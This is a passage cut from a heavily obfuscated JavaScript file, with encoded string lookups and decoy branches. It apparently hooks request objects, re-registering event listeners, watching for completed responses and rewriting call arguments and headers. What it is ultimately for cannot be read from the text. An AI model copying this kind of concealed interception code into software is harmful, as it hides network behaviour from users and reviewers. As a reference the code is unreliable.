hh[Su(0x59f*-0x4+-0x491+0x1cae,hQ(0x441))](this,hz);}}}continue;case'3':if(hS[hQ(0x4b3)](hS[hQ(0x146)](h8,hh),hS[hQ(0x524)](h8,ho)))return hh[Su(-0x10*-0x137+0x1329*-0x2+0x1483*0x1,hS['yMpdt'])](this,hz);continue;case'4':if(hz[Su(0x1159*-0x1+-0xc31*0x3+0x375a,'w0Li')]<0xd3+0x5f*0xa+-0x487)return hh[Su(-0x1074+-0xb94+0x1da9,hQ(0x441))](this,hz);continue;}break;}}else _0x1f26fc[hS[hQ(0x423)](_0x498f1d,0x2612+-0x21b6*-0x1+0x176e*-0x3,hS[hQ(0x58a)])](_0x26b07c,hS[hQ(0x158)](_0x2d0d96,0xcd7+-0x308+0x2*-0x435,hS[hQ(0x6cb)]),_0x176fdc[_0x2abc88]);}function hD(hV,hb){var hQ=h9;this[Sh[Su(-0x3a*0x59+0x1a83+-0x4cf*0x1,hQ(0x460))][Su(0x26*0xa7+0x2bd+0xb*-0x259,hS[hQ(0x4b0)])]]!==Q&&this[Sh[Su(-0xa91+-0x5*0x40f+-0x1a*-0x13f,'f9F%')][Su(-0x198b+-0x1bf7+0x17e*0x25,hQ(0x599))]]!==null||(this[Sh[hS[hQ(0x1fa)](Su,0xf*-0x133+-0x2af*-0xc+-0xcad,hQ(0x460))][hS[hQ(0x808)](Su,-0xef1+-0x1fae+0x3053,hS['SHMTm'])]]=[]);var hT={};return hT[hV]=hb,this[Sh[Su(0x3a3*-0x3+0x1*-0xcb5+-0xe6*-0x1c,hQ(0x460))][hS[hQ(0x53a)](Su,-0xe1*-0x1e+0xd*-0x1af+-0x2c7,hQ(0x599))]][Su(-0x1295*0x1+-0x119f+0x25ed,hS[hQ(0x7fa)])](hT),hH[Su(-0x85c+0x918+0xe5,'blIq')](this,arguments);}function hd(){var hV=h9,hb={'uLaAO':function(hQ,hT,hn){return hS['XVfKb'](hQ,hT,hn);},'tzrfm':hS[hV(0x148)]};if(hV(0x4e3)==='udEmQ'){if(!hj&&!Sb(-0x675+-0x29*-0x45+-0x48e))return hj[Su(-0x802+-0xf9e*-0x2+-0x1599,hV(0x441))](this,arguments);}else hb['uLaAO'](_0x24992b,_0x90d674[_0x141ffb(-0x23c0+-0xf2a+-0x12b*-0x2d,hb['tzrfm'])](0x7*0x1e9+0x17fd+-0x255b,_0x41085b(0xa82+0x156c*-0x1+0xc62,hV(0x2aa))),_0x54dccf);}function hL(hV){var hb=h9,hQ={'wVlZb':function(hB,hg,hF){return hB(hg,hF);},'fWzZK':function(hB,hg,hF){var hY=Sr;return hS[hY(0x4d8)](hB,hg,hF);},'LbWEy':function(hB,hg,hF){return hB(hg,hF);},'CbsBA':hb(0x7fc),'Usuik':function(hB,hg){return hB(hg);},'CLXMx':function(hB,hg,hF){return hB(hg,hF);}},hT,hn,hN,ht,hm,ha,hR,hu;function hs(hB){var hg=hb,hF,hY,hk,hK,hi=null;if(S2[hQ['wVlZb'](Su,-0x1fa1*0x1+0x95*-0x15+0x2cdd,hg(0x6f1))](hB)){for(hF=0x119+0x4*-0x23+-0x8d;hF<hB[Su(-0xf84+0x1c76+-0xb84,'w0Li')];hF++)if(hY=hB[hF],typeof hY===Z&&(hk=S2[Su(0x1*0x29f+-0xcdd+0xbf8,hg(0x6dc))](hY),hk&&hk[0x1d*-0xb+-0xd*-0x103+-0xbe8]&&hk[-0x8d*0x34+-0x23d9+0x407d][Su(0x13e5+-0x1cee+0x7*0x165,hg(0x54a))]()===hQ[hg(0x173)](Su,-0xe7c+0x825*0x3+-0x8a3,hg(0x3ab))&&(hK=hY[hk[-0x12c4+-0x1fb5+0x3*0x10d3]],S2[Su(0x23d9+0x1fbf+-0x42b9*0x1,'wzyg')](hK))))return[hk[-0x240d+-0x2169*-0x1+-0x152*-0x2],hK];}return null;}function hz(hB,hg){var hF=hb,hY={'WEVCa':function(hA,hC,hJ){return hA(hC,hJ);},'wYWTm':function(hA,hC){return hA(hC);},'knHim':function(hA,hC){return hA===hC;},'QJHYb':function(hA,hC,hJ){return hA(hC,hJ);},'pAnEm':hF(0x5e3)};if(hF(0x6d9)!==hF(0x6d9))_0x2ad9f4[_0x3115f9(0x1*-0x21e9+0x1*-0x24d2+0x1*0x47ad,hF(0x648))][hY[hF(0x347)](_0x231cc5,-0xad0+-0x17*0xb3+0x1c8d,hF(0x4a2))]===0xa37*0x1+-0xa*-0x37d+-0x2d15&&hY[hF(0x1b8)](_0x449102,_0x25a9a8);else{var hk,hK,hi,hr,hZ,hP;if(Sh[Su(0x112a+0x3*-0xac1+-0x3fa*-0x4,hF(0x6ee))](hB,hg,h0,h1,Sh[Su(-0x15*-0x8b+-0x2*0x22d+-0x62c,'sMiz')])){if(hF(0x397)===hS['fIEJx']){if(hB[Sh[hS[hF(0x443)](Su,-0x1d*0x63+0x40d+0x8b4,hS[hF(0x5dc)])][Su(-0x1c82+0x9*0x4f+0x1b0c,hF(0x802))]]!=null&&(hk=function(hA){var hC=hF;hB[Su(-0x5b*-0x28+0x17fd+-0x1*0x248d,hC(0x4a2))]===0x1*-0x18e+-0x2bd+0x44f&&hy(hB),hB[Sh[hQ[hC(0x165)](Su,-0x1a5f+0xb*0x2d+0x19fa,hC(0x460))][Su(-0x1965+-0x7ca+0x2264,hQ[hC(0x52c)])]]||hB[Sh[Su(0x1f*-0x4e+-0x112d*-0x1+-0x631,hC(0x460))][hQ[hC(0x165)](Su,0x1d7e+-0x1384+-0x8a9,hC(0x802))]](hA);},hO[Su(0xd1*0x1e+-0x1*-0x137e+-0x2abf,'gcFq')][Su(-0x49*-0x9+-0x1*-0x985+-0xa98,hS[hF(0x58a)])](hB,hk)),hB[Sh[Su(-0x1e74+0x2702*0x1+-0x704,hF(0x460))][Su(0x1a72*-0x1+0x260f+0x179*-0x7,hF(0x75c))]]!=null&&hB[Sh[Su(0x5*-0x461+-0x17*0x17d+0x3d*0xf2,hF(0x460))][Su(-0x4e2+-0x16ea+0x74c*0x4,'sxRK')]]&&(hK=hB[Sh[hS[hF(0x158)](Su,0x83*-0x3a+-0x3d*-0x6+0x7b*0x3e,hS[hF(0x5dc)])][hS[hF(0x67c)](Su,0x1edd+0xfdd+-0x2d6c,hF(0x75c))]][hS[hF(0x747)](Su,-0x1b73+0xfcd+-0x2b*-0x4f,hS['OZuLy'])],hK)){if(hS[hF(0x276)]==='Dwopc'){if(_0x3e9389[_0x184d40(0x1e9e+-0x9*0x2c5+-0x45a,hF(0x249))]()){if(_0x397612(_0x3f5810))return!(-0x1f18+-0xf43+-0x114*-0x2b);}else{if(hQ[hF(0x235)](_0x32985c,_0x3212f6))return!(-0x2*-0x1271+-0x4*-0x8c2+-0x47e9);if(_0x16f8cd(_0x36a227))return!(0x2708+0x26*0x106+-0x4deb);if(hQ[hF(0x235)](_0x42b041,_0x340276))return!(-0x1369+0xc87*-0x3+0x38ff);}return!(0x2*0xa5e+0x1c8b+-0x3147);}else{for(hr in(hi=[],hK))hK[Su(-0x1*0xf3+-0x4f*0x6f+0x23ad,hS['nzoMa'])](hr)&&hi[Su(0x1bd7+-0x194c+0x6*-0x23,hS[hF(0x7fa)])](hK[hr]);for(hk=function(hA){var hC=hF;hY[hC(0x17f)](hB[Su(-0x3*0x8ad+-0x237b+0x3f2a,hC(0x4a2))],0x15fc+-0x5*0x2f6+-0x72a)&&hY[hC(0x1b8)](hy,hB);},hZ=0x1*-0xe06+0x1106+-0x300;hS[hF(0x271)](hZ,hi[Su(-0x4*-0x384+0xe5a+-0x1afc,'w0Li')]);hZ++)try{hv[hS[hF(0x67c)](Su,0xc*0x7a+0x5fb+-0xa35,hS['OtMWi'])](hB,Su(-0x151+0xdd5*0x2+-0x18f4,hF(0x2ed)),hi[hZ]);}catch(hA){}for(hG[hS['RIrWq'](Su,0x1*0x1aad+-0x1667+-0x2c8,hF(0x4c4))](hB,Su(0x121a+-0x32*-0x20+-0x16f5,hF(0x2ed)),hk),hZ=0x269*0x7+0x4f*-0x17+-0x6*0x1a1;hZ<hi[Su(-0xee+-0x2dd*-0x1+0x1*-0x81,'w0Li')];hZ++)try{hG[Su(-0x3*0x7fa+-0xe4*-0x10+-0x2c*-0x41,hF(0x4c4))](hB,Su(-0x19b4+-0x1c74+0x378d,hF(0x2ed)),hi[hZ]);}catch(hC){}}}hB[Sh[Su(0x7*0x3e3+0x17f*-0x1a+-0x1*-0xd3b,hF(0x460))][Su(-0x58*0x58+-0x1*0x2707+-0x5e2*-0xc,hS['YxSEH'])]]==null&&hB[Sh[Su(0xb82+0x737*0x1+0x35*-0x53,hF(0x460))][hS['qQTdU'](Su,-0x48b*0x4+-0x49*0x81+0x1*0x3843,hF(0x75c))]]==null&&(hP=function(hJ){var hl=hF;hJ[Su(0x234d+0x83e+-0x2a99,'a1T^')][hY[hl(0x607)](Su,-0x2f6+0x646*-0x5+0x23fc,hl(0x4a2))]===-0x1b11*0x1+-0x1*-0x1597+0x25*0x26&&hY['wYWTm'](hy,hB);},hB[Sh[Su(-0x1f9f+0x7c7+0x1962,hF(0x460))][Su(-0x385*-0x9+-0x2*-0x10c8+-0x3fd9,hF(0x7a8))]]?hB[Sh[Su(0x11ef+-0x7d2+0x5*-0x1b7,hS[hF(0x5dc)])][Su(-0x1e5*-0x7+-0x25c*0xa+0xba3,hS[hF(0x6b2)])]]==null&&hG[Su(0x1674+-0x22ec+-0x6fb*-0x2,hF(0x4c4))](hB,Su(-0xd14+-0x7*0x449+0x2c78,hF(0x2ed)),hP):hB[hS['NLfAL'](Su,0xd64+0x6d1*0x2+0xcbb*-0x2,hF(0x70c))]==null&&(hB[Su(-0x1c4f+0xc00+-0x393*-0x5,hS[hF(0x593)])]=hP));}else{for(_0x553727=_0xe6ac5f[_0x14687a(0x1ae9*0x1+-0x2110+0x7e1,hF(0x6dc))](_0x4dbebb),_0x55998f=-0x9ec+0x1b16+-0xa9*0x1a,_0x5c6d34=_0x59cf0d[_0x181cd0(0x3cb*0x2+-0x265*0x4+-0xc*-0x49,hF(0x1f9))];_0x2d1937<_0x2de2ff;_0x35e91e++)_0x3ac58e[_0x307c08(0x25a*0xd+0x2375*-0x1+0x57a,hY[hF(0x793)])](_0x2777fd[_0x5361d5],_0x2ddb25[_0x22e740[_0x2efe50]]);return _0x5809c6;}}}}if(hT=S2[hS[hb(0x4d8)](Su,-0x1e9c+-0x34*-0x4b+0x103f,hb(0x7da))](this[Sh[Su(0x12d+-0x7*0x1b5+0xc50,hb(0x460))][Su(0xe4b+-0x1d98+0x110c,hS[hb(0x591)])]])&&this[Sh[Su(0x1*0x1c1+0xcf*-0x2+0x167*0x1,hb(0x460))][Su(-0x21*0xb3+-0x177d*-0x1+0x155,hS[hb(0x591)])]][hS[hb(0x220)](Su,-0xe*-0x1c3+0x2*-0x71+0xd*-0x1c6,hb(0x54a))]()===Su(-0x10c0+0x1*-0x626+0x176b,hb(0x500)),!hT&&hS[hb(0x1c2)](hV,Q))return hz(this,{}),hI[Su(-0xc6b+-0x2*-0x629+0x1ba,hb(0x441))](this,arguments);if(h8(hI)===Ss)return hz(this,{}),hI[hS[hb(0x30f)](Su,0x23c2+0x33f*-0x3+0x1be*-0xe,hS[hb(0x578)])](this,arguments);if(hn=0xc09*0x2+0x1946*0x1+-0x3158,hN={},hT){if(hS['nYoJG']===hb(0x65e))_0x33a0f3[_0xf63b25]=_0x26a0f2,_0x31132d[hQ[hb(0x3c6)](_0x2c5d8e,0x919*-0x1+0x229f+0x1*-0x17cd,'zUWj')]([_0xa71fb,_0x26367e,_0x321378,_0x49a0c4,_0x243525]);else{if(hV&&hV!==Su(-0x8f*-0x1e+0x2525+0xa8d*-0x5,'jMKj')){if(Sh[hS[hb(0x808)](Su,0x1ea8+0x1*0x23f9+-0x4216,hb(0x22c))]()===0x57e+0x2145*0x1+-0x26c3&&this[Sh[Su(-0x1cc9*-0x1+-0x1c62*-0x1+-0x37a1,'f9F%')][Su(0x1d8e+0x1dcc+-0x3a70,hb(0x77d))]]&&S2[Su(-0xcc3*-0x3+-0x1745+-0xdb7,hb(0x754))](hV)&&(hd[Su(-0x4c8+-0x625+-0x1*-0xc8e,'blIq')](this),this[Sh[Su(0xbb*-0x12+0x542*-0x5+0x28fa,hS[hb(0x5dc)])][hS['UmCUh'](Su,0x3*-0x5fb+-0x231c+0x360c,'fbin')]]=!(0x1385+0x30*0x12+-0x16e5*0x1),this[Sh[Su(-0x2*0xc4d+-0x989+0x23ad,hb(0x460))][hS[hb(0x259)](Su,-0x11*-0x56+0x15da*0x1+-0x1acd,hb(0x6c8))]][0x10ae+0x64b+0xf*-0x188]=this[Sh[Su(-0x1*-0x1ed3+-0x1723+-0x626*0x1,hb(0x460))][hS[hb(0x659)](Su,-0x1*0x656+0xa99+-0x33d,hb(0x71b))]],ho[Su(0x246a+-0x9bf*-0x1+0x26*-0x12c,'blIq')](this,this[Sh[hS[hb(0x4df)](Su,0x1*-0x1106+-0x114e+0x23de,hb(0x460))][hS[hb(0x4df)](Su,0x2*0x82b+-0xea+-0x1a1*0x9,hb(0x6c8))]]),S2[Su(0x349*0x3+-0x6b4*0x4+-0x47e*-0x4,hS['WzUQR'])](this[Sh[Su(-0x65b*0x1+-0xf27+0x170c,hS[hb(0x5dc)])][Su(0xf66+-0x2e7+-0xacb,hS[hb(0x4b0)])]]))){for(hm=G[hS[hb(0x530)](Su,0x2434+-0xc02+0x7bb*-0x3,'EY!R')][Su(-0x1c44+-0x26a2+0x43e3,hb(0x755))](G[Su(-0x2*-0x1256+-0x104d+-0x135e,hS[hb(0x807)])][Su(-0xd66+-0x3ef+-0x12d9*-0x1,hS[hb(0x80f)])](this[Sh[Su(0xc04+-0x71*0x32+0x173*0x8,hb(0x460))][Su(0x2d2+-0x1f95+0x1e77,hb(0x599))]])),this[Sh[Su(0x4*0x265+0xb8b+-0x1395,hS[hb(0x5dc)])][hS[hb(0x517)](Su,0x784+-0x1959+-0x683*-0x3,hb(0x599))]]=null,ha=-0x115*-0x11+0xdab*-0x2+0x8f1,hR=hm[Su(0x1f4d+-0x15a2+-0x1*0x83d,'w0Li')];hS[hb(0x271)](ha,hR);ha++)hD[Su(0x13*-0xd1+0x17*-0x41+0x16d8,'x9Ft')](this,S2[hS[hb(0x301)](Su,-0x4*0x657+0x108b+-0x1*-0xa8b,hb(0x6dc))](hm[ha])[-0x1a56*-0x1+0x1*0x1b8e+-0xd79*0x4],hm[ha][S2[Su(-0x1*0xdce+0xbed*0x1+0x39b,hb(0x6dc))](hm[ha])[0xd3d+-0x2164+0x7*0x2e1]]);}}else ht=hs(this[Sh[hS[hb(0x63e)](Su,-0x202d+-0x5b0+0x4d*0x83,hb(0x460))][Su(-0x152e+-0x1*0x1e19+0x34fb,hb(0x599))]]),ht===null?(hD[Su(0x12*0xab+-0xb95*0x1+0x10d,hS[hb(0x58a)])](this,Su(-0x8*-0x2e0+-0x7a*-0x2d+0x1*-0x2b1f,hS[hb(0x83b)]),Su(0x1b97+-0x1a5d+0x3*-0x2,'QQmn')),arguments[0x12e1+0x2456+0x505*-0xb]=B):SG[Su(0x1afd+-0xce0+-0xd3f,hb(0x4b2))](ht)?arguments[0x19e3+-0x1ef5+-0x16*-0x3b]=hS[hb(0x46e)](Su,0x314*-0xa+-0x33f+0x2327,hS[hb(0x543)]):arguments[0x250b+0x7d+0x962*-0x4]=B;if(this[Sh[Su(0xd78+-0x1d35+-0x1*-0x1147,hb(0x460))][Su(0xb*-0xe5+0x14bf*0x1+-0x9e9*0x1,hb(0x525))]]!==!(-0x204d+0x4ee+0x1b5f)&&this[Sh[hS[hb(0x131)](Su,-0x19f2+0x7*0x506+0x2*-0x3d7,hS[hb(0x5dc)])][Su(0x1*0x152c+-0x46e*-0x3+-0x218c,hS['GVRCd'])]]===!(-0x1aa6+0x143a+0x89*0xc)&&!h7(this[Sh[hS[hb(0x530)](Su,0x164+0x1d81+-0xa7*0x2d,hb(0x460))][hS[hb(0x733)](Su,-0x142a*-0x1+0x1573+0x1*-0x2897,'2%xa')]],this[Sh[Su(-0x6d*0x36+-0x2109+0x3991*0x1,hb(0x460))][Su(-0x1f*0xc5+0x1b43+0x5*-0x55,hb(0x75d))]],arguments[-0x1*0x182+0x1*-0x773+0x8f5*0x1])&&(hd[hS['cTSyT'](Su,-0xfff+-0x21f5*-0x1+0x71*-0x25,hb(0x441))](this),this[Sh[Su(0x1*0xd74+0x4f7+-0x10e1,hb(0x460))][Su(-0x24a*-0x5+-0x7c9+-0x16*0x1f,hS[hb(0x5a2)])]]=!(0x1da1+-0xf68+0xb*-0x14b),this[Sh[Su(0x1f98+0x2254+-0x1*0x4062,hS['uJaKR'])][Su(-0x20cb+-0x1c22+0x3db0,hb(0x6c8))]][-0x344+-0x7a6+0x1*0xaeb]=this[Sh[hS[hb(0x5cc)](Su,-0x1*0x5f5+-0x1*0xe3e+0x15bd,hb(0x460))][hS[hb(0x67c)](Su,0x1690+0x7*-0x161+-0xbe3,hS['fGNxs'])]],ho[Su(-0x4d4+-0x6*-0x1aa+-0x387,hb(0x441))](this,this[Sh[Su(0x16f5+0x7a+-0x15e5,hb(0x460))][Su(-0x1d4b+0x17*0x14b+0x51,'Flzj')]]),S2[Su(-0x3*0xb11+-0x1051*0x1+-0x3287*-0x1,'0ZQf')](this[Sh[Su(-0xdd+0x3*-0x321+0x2*0x5e5,'f9F%')][Su(-0xeaf+0x1*0x3f5+0xc6e,hb(0x599))]]))){for(hm=G[Su(0x1e70+-0x1fb7+0x248,hb(0x244))][Su(0x168a+0x22d+0x17ba*-0x1,hS[hb(0x415)])](G[Su(-0x32d+-0x557*0x1+-0x1*-0x985,'EY!R')][hS[hb(0x309)](Su,-0x177c+-0xe28+0x2*0x1394,'#5yt')](this[Sh[Su(-0x1be2+-0xe48+-0xaed*-0x4,hS[hb(0x5dc)])][Su(0x1b27+0x1350+-0x665*0x7,hS[hb(0x4b0)])]])),this[Sh[Su(-0x8e2*0x2+0x1c65+-0x917,hS[hb(0x5dc)])][hS[hb(0x220)](Su,-0x1c1*-0xd+-0x1082*0x2+0xbeb,hS[hb(0x4b0)])]]=null,ha=-0x2b7*-0x2+0xbdc+-0x114a,hR=hm[hS[hb(0x1a7)](Su,0x1e*-0xaa+-0x3*-0x133+-0x38d*-0x5,'w0Li')];ha<hR;ha++)hD[Su(0x9fe*-0x3+-0x3*-0x56d+-0x1*-0xf31,hb(0x4c4))](this,S2[Su(-0x15ac*-0x1+-0x22cc+0x2*0x76d,hS[hb(0x520)])](hm[ha])[-0x7a2+-0x1444*0x1+0x1be6],hm[ha][S2[Su(0x2518*0x1+-0x34*-0x25+-0x2*0x1571,hb(0x6dc))](hm[ha])[-0x2606+0xe90+-0x7d2*-0x3]]);}arguments[-0x7d6*0x4+-0x1db1*-0x1+0x1a7]=Sq(Ss,hN,this[Su(0x10c+0xb15+-0xab4,hS[hb(0x771)])],hn,this[Sh[hS[hb(0x1c5)](Su,-0x1*-0x1566+0x895+-0x1c71,hS['uJaKR'])][Su(-0x31*0x70+-0x1*-0x6a3+-0x161*-0xc,hb(0x75d))]],this[Sh[Su(-0x1b+-0x1*-0x20f9+-0x1f54,hb(0x460))][hS['CPvNv'](Su,-0x863+-0x1*0x8f9+0x1262,hb(0x71b))]],B,arguments[-0x1*0x2357+-0x1d02+0x4059]);}}return S2[Su(0xd2+0x4*0x6b9+-0x1a69,hb(0x754))](hV)&&Sh[Su(-0x24f*0x9+-0x1a52+0x2fa4,hS[hb(0x38f)])]()===-0x6af+-0x1*0x2275+0xa49*0x4||Sk(this[Sh[Su(-0x25c7+0x2*0x1346+0xc5,hS[hb(0x5dc)])][Su(-0x2e5+-0x9ee*0x2+0x17c7,'2%xa')]],Sh[Su(-0x6a9+-0xee3+0x16bd*0x1,hb(0x4d3))]())||(hu=SM(this[Sh[hS['XVfKb'](Su,-0xc*0x2dd+0xe8c+0x155a,hb(0x460))][hS['SvqoM'](Su,0x6f*0x3+-0x184*0xa+0xee1,hS['fGNxs'])]]),this[Sh[Su(-0x1*-0xf53+0x1bed*0x1+-0x29b6,hS['uJaKR'])][Su(0x1*-0x2291+0x11b3+-0x181*-0xc,'lrp3')]]=hS[hb(0x7ba)](hu[Su(0x355*0x2+-0x2bd*0x8+0x10e4,'P@SF')](SH),-(0x240e+0x1381*0x2+-0x4b0f))||SG[hS['lywMZ'](Su,-0x162*-0x10+0x1d3e+0xad*-0x4b,hb(0x7e4))](hu)),hz(this,hN),hI[Su(-0x1de9+-0x1bb6+0x3b1d,hS['OtMWi'])](this,arguments[0x2*-0x217+0x135b+-0x5*0x309]);}function hE(hV){var hb=h9,hQ={'xHbgO':hb(0x802),'QcRKP':function(ha,hR,hu){return hS['bOoLX'](ha,hR,hu);},'cfWZX':hb(0x3b5),'iMCZe':hS[hb(0x45d)],'Vupdl':function(ha,hR,hu){return ha(hR,hu);},'cVDTf':hb(0x42d),'nHgAG':hb(0x70c),'ubJvT':hb(0x7a3),'odxoL':hS[hb(0x656)],'gtgbG':function(ha,hR,hu){var hs=hb;return hS[hs(0x2f4)](ha,hR,hu);},'Ebdiw':hb(0x16f)};if(hb(0x6a2)==='MfKDa'){if(_0x49ace0(_0x56d973[hS[hb(0x502)](_0x100118,-0x1e3f+-0x1*0x2683+0x7b5*0x9,hb(0x17c))](-0x557*-0x4+0x5d1+-0x90d*0x3),hS[hb(0x5f5)](hS[hb(0x5f5)](_0x4d7be2,_0xaa751b),_0x1bd1a1[_0x283776(0x2454+-0x1573+-0xe3b,hb(0x538))](_0x21258a)),_0x4c7fd1[_0x819c2b[_0x4ed9ab(-0xbd5*0x1+-0x2297+0x2ff6*0x1,hb(0x460))][hS[hb(0x333)](_0x66d7c8,-0xb*-0x1b8+-0x2*0x313+-0xbb4,hb(0x638))]]),_0x10daaa)return _0x140324[_0x407c0e[_0x103f02(-0x1fc5+-0x1d2a+0x3e79,hb(0x460))][_0x4ad09f(-0x71*-0x2+0x911+-0x874,hb(0x23d))]]=!(0x7da+0xd54+-0x152e),void(0x1786+-0x96b*-0x2+-0x2a5c);}else{var hT,hn,hN,ht,hm;hV[Sh[hS[hb(0x502)](Su,0x1625+-0x107c+-0x41f,'f9F%')][hS[hb(0x443)](Su,0x15+-0x2074+-0x1*-0x2194,hS[hb(0x183)])]]=!(0x1*0x6c3+0x1ebf+-0x2582),hV[Su(-0xb64+-0x1a8e+0x278e,hb(0x30b))]=null,hV[hS[hb(0x79e)](Su,0x1*0xd0e+-0x1*-0x114f+-0x1d3b,'UC6v')]=null,hV[Su(-0x1235*0x1+-0x113e+0x2503,hS[hb(0x593)])]=null;try{if(hb(0x3f2)===hb(0x1ce))_0x55a80a=_0x35e9b6[_0x1158d4(0x1*-0xe79+-0x7ed+-0x21d*-0xb,hb(0x7a3))][_0x15e069(0xf3d+0xe17+-0x1c70,'e3jo')](_0x1e70a1[_0x20f41e(-0x4*-0x83b+-0xed6+-0x1176,hQ[hb(0x6a9)])][hQ[hb(0x29a)](_0x5c32b5,-0x16a1+0x20be+-0x983,hQ[hb(0x197)])],_0x4f2504(0x2319+-0x1af6+-0x99*0xb,hQ[hb(0x4ca)])),_0x2d97bd={},_0x16a9cc[_0xb99585(0xef6+-0x1*-0x14a7+-0x32*0xb2,hQ[hb(0x266)])][_0x4a9dfd(0x14f8+-0x13e3*-0x1+-0x281f*0x1,hb(0x4ec))](_0x4ce5e1[_0x33b772(-0x213b+-0x1966+0x3b41,hb(0x57e))][_0x1d7d22(-0x1871*-0x1+0x2*0x2d2+-0x1d7b,'avx7')],_0x1fa4cc(-0x6d*-0x2f+0x2*-0x1079+0xe7f,hQ[hb(0x4ca)]),(_0x3ba903[_0x50e2f1(-0x251d+0x239+0x238e,hb(0x6e2))+_0x3c1097(-0xeb*0x26+0x2*-0x8d2+0x3590,hQ['odxoL'])]=!(0x1c5e*0x1+0x1*0x14fd+-0x85*0x5f),_0x43885c[hQ['gtgbG'](_0x2dcaa6,-0x2*-0x78a+-0x144c+0x1*0x65f,hQ[hb(0x6bc)])+_0x44d5e6(0x8*-0x27e+-0xd*0xcd+0x1b*0x129,'p2Cl')]=function(){var ha=hb,hR=arguments[-0x41c+0xc30+-0x5e*0x16];typeof hR===_0x388069&&(this[_0x22dc44[_0x395267(0x9e7+-0x239*-0x6+-0xb*0x1f9,ha(0x460))][_0x4121aa(0x17f1+-0x25f*-0x2+0x1f*-0xe2,hQ[ha(0x299)])]]=hR),_0x3c31df[hQ['QcRKP'](_0x349972,-0x1b*0x10d+0x1de2+-0x1*0x46,hQ[ha(0x665)])][_0x589c20(-0x7fa+0x5c3*-0x2+-0x9*-0x259,ha(0x441))](this,arguments);},_0x1fa179));else{if(hV[Sh[Su(-0x20c8+0x2192+0xc0,'f9F%')][hS[hb(0x46e)](Su,-0x13a3+0xad*-0x35+0x38d8,hS[hb(0x53b)])]]){for(G[Su(-0x99*0x1b+0x5*-0x25+0x1*0x11b5,hS[hb(0x836)])][Su(0x1*0x16b8+-0x113c*-0x1+-0x2738,'i&s7')](hV,Su(-0x12d6+0xa8f*0x1+0x9ef,'lALo'),{'value':0x0}),hT=[Su(-0xd92+0x15*0x1d2+-0x3d*0x61,hS[hb(0x2ef)]),hS[hb(0x4b9)](Su,0x664+0x228a*-0x1+0x3*0x9d6,hS[hb(0x81b)]),Su(-0x1beb+-0x11*0xc3+0x2a43,hS[hb(0x6cb)])],hn=0x2510+0x83*-0x1+-0x3*0xc2f;hS['pcXOw'](hn,hT[hS['DBkXW'](Su,0x158*0x10+0x4*0x3fb+0x11*-0x21e,hb(0x1f9))]);hn++)if(hN=hT[hn],hV[Sh[Su(0x1*0x171d+0x81*-0x3b+-0x15c*-0x6,hb(0x460))][Su(-0x64*-0x36+0x39f+-0x1769,hS[hb(0x6b2)])]]&&hV[Sh[hS[hb(0x666)](Su,0x2*0xd37+-0xf12+-0x9d2,hb(0x460))][hS[hb(0x220)](Su,-0x1b*0x26+-0x1f05*0x1+0x2455,hb(0x75c))]][hN]&&hV[Sh[Su(0x1019*-0x1+0x6b1+0xaf2,hS[hb(0x5dc)])][Su(-0x2227+-0x12e4+0x3659,hS[hb(0x6b2)])]][hN][hS[hb(0x7a1)](Su,-0x1883+-0x1*-0x20c5+0x4*-0x1b5,hS[hb(0x4e4)])]>-0x1*-0x1085+-0x131f+-0x12*-0x25){for(ht=hV[Sh[Su(0x56b*-0x3+0x1373+-0x1*0x1a8,hb(0x460))][Su(-0x320+0x12ec+-0x109*0xe,'u40K')]][hN][hS['cYxTJ'](Su,0x1*-0x649+0xa6f*0x3+0x1*-0x1796,hS[hb(0x4e4)])]-(-0x152+-0x438+-0x21*-0x2b);ht>=-0x4*-0x829+-0x1*-0x1c4d+-0x3cf1*0x1;ht--)hm=hV[Sh[hS[hb(0x371)](Su,0xf3f*0x1+-0x1078+-0x1*-0x2c3,hb(0x460))][Su(-0x1ba0+0x1*-0x431+0x211f,hb(0x75c))]][hN][ht],hm&&hV[Su(-0x13cc+0x173a*0x1+-0x29a,hb(0x6e7))](hN,hm);hV[Sh[Su(-0xd10+-0x1f*-0x36+0x810,hS[hb(0x5dc)])][hS[hb(0x651)](Su,0x6*-0x51+-0x8*-0x371+0x6*-0x40e,hb(0x75c))]][hN]=[];}}}}catch(ha){}}}function hw(hV){var hb=h9,hQ={'YhMKg':function(hR,hu){return hR!==hu;},'ZtFnf':hb(0x7da),'MCaql':'4XXt','mCUut':hb(0x1f9),'MAyIL':function(hR,hu,hs){return hR(hu,hs);},'iBJbT':hb(0x5e3),'xbxBe':'EY!R','xZYeA':function(hR,hu,hs){return hR(hu,hs);}};if(hS['XATEd']!=='GgkFy'){var hT,hn,hN;if(hQ[hb(0x328)](typeof _0x59d972,_0x420f51))return _0x150913;if(!_0x17f8fe[_0x49c226(-0x6*-0x656+0x13e2+-0x3907,hQ[hb(0x306)])](_0x10a171))return _0x380f53;if(_0x4f4f45!=null){for(hT=_0x1037a8[_0x465a24(0x56d+-0x26eb+0x284*0xe,hQ['MCaql'])](_0x2f4963),hn=-0x274*0x3+-0x1849+0x1fa5,hN=hT[_0x21a9a0(-0x9d*0x15+0x8b*-0x9+0x3*0x666,hQ[hb(0x81c)])];hn<hN;hn++)_0x4a230b[hQ[hb(0x2d2)](_0x2ed832,-0x2176+0x36*-0x89+-0x5b9*-0xb,hQ[hb(0x3a3)])](hT[hn],_0x3ae20d[hT[hn]]);return _0x44447e;}try{return _0x39cef5[_0xbad373(-0x1e76+-0xa76+0x29ed,hQ[hb(0x27c)])][hQ[hb(0x2d2)](_0x164894,-0x2*-0x623+0x1e13+-0x2*0x14ae,hb(0x755))](_0x4f75bd),_0x5bac06[_0x10da99(-0x24c6+0x26b+0x235c,hQ[hb(0x27c)])][hQ[hb(0x691)](_0x2f832d,-0xaea+0x2627+-0x19b9,hb(0x48f))](_0x4ee5f2);}catch(hR){return _0x391f53(_0x12359c,!(-0x657+-0x1*-0x1c61+-0x1609));}}else{var 